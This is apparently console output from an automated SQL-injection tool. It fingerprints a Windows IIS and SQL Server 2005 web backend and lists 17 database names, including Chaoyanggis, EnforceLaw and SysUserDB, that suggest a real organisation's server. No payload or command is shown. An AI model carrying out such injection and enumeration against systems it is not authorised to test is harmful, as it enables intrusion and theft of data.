 C:\Windows\system32\cmd.exe
[14:33:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:33:50] [INFO] fetching database names
[14:33:50] [INFO] the SQL query used returns 17 entries
[14:33:50] [INFO] resumed: AdventureWorks
[14:33:50] [INFO] resumed: AdventureWorksDW
[14:33:50] [INFO] resumed: AJCenterDB
[14:33:50] [INFO] resumed: chaoyangecw
[14:33:50] [INFO] resumed: Chaoyanggis
[14:33:50] [INFO] resumed: CheckItemDB
[14:33:50] [INFO] resumed: EnforceLaw
[14:33:50] [INFO] resumed: EnterpriseDB
[14:33:50] [INFO] resumed: master
[14:33:50] [INFO] resumed: model
[14:33:50] [INFO] resumed: msdb
[14:33:50] [INFO] resumed: PermissionDB
[14:33:50] [INFO] resumed: SafeDB
[14:33:50] [INFO] resumed: SysUserDB
[14:33:50] [INFO] resumed: tempdb
[14:33:50] [INFO] resumed: UserDB
[14:33:50] [INFO] resumed: UserTrackDB
available databases [17]:
[*] AdventureWorks